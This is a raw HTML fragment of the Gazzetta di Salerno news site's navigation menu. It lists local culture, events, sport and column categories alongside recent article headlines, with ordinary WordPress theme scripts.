id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2865";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5996";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1434";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
